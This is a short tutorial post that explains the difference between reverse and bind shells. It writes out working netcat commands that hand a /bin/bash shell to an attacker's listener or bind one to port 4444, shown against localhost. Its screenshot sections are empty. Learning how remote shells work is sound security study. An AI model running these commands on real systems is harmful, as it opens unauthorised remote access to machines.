Linux Privilege Escalation - Reverse/Bind Shell difference.
This post covers the differences between a reverse and bind shell, without overcomplicating things. This post won't teach you to be a shell ninja, it simply serves to explain the differences.
The difference is easy to understand. This post isn’t to cover all the methods in the book, there are many resources online which already do that. This post simply explains the difference in an easily digestible format.
A reverse shell is a shell that is sent backwards from the target host to the attacker’s box, which is waiting to receive it.
A bind shell is launched and bound to a particular port to wait for incoming connections from the attackers machine.
Reverse Shell (Using netcat)
For example purposes, we will use the local host, however, in the real world. This would be the attacker’s I.P address. In order of execution…
nc -lvp 4444 (Attackers machine, waiting for the inbound connection)
nc 127.0.0.1 4444 -e /bin/bash (Victim machine, sending the shell to the attacker)
First stage:
Second stage:
Result:
Bind Shell (Using netcat)
For example purposes, we will use the local host. In order of execution…

nc -lvp 4444 -e /bin/bash (Victim machine, awaiting the incoming connection)
nc 127.0.0.1 4444 (Attackers machine, connecting to the Victim)
First stage:
Second stage:
Result:
See it’s not that hard.